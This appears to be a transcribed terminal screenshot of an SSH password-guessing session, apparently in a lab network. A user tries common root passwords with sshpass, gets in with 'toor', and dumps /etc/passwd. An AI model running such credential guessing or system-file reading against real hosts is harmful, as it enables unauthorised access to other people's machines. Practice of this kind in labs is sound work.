 fsoler@atacante: ~
┌──(fsoler㉿atacante)-[~]
└─$ sshpass -p root ssh root@10.0.0.20 'uname -a'
Permission denied, please try again.
┌──(fsoler㉿atacante)-[~]
└─$ sshpass -p 123456 ssh root@10.0.0.20 'uname -a'
Permission denied, please try again.
┌──(fsoler㉿atacante)-[~]
└─$ sshpass -p toor ssh root@10.0.0.20 'uname -a; whoami; cat /etc/passwd'
Linux srv-backup 6.1.0-21-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.90-1 (2024-05-03) x86_64
    GNU/Linux
root
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
phil:x:1000:1000:Phil California,,,:/home/phil:/bin/bash